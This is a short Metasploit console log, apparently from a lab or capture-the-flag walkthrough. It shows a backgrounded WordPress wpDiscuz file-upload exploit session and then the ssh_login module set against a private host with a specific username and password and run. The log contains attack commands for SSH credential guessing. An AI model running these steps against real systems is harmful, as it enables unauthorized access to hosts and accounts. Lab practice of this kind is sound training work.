 [*] Backgrounding session 2...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > use auxil
iary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf6 auxiliary(scanner/ssh/ssh_login) > set username user
username => user
msf6 auxiliary(scanner/ssh/ssh_login) > set password 'california101'
password => california101
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.10.15:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >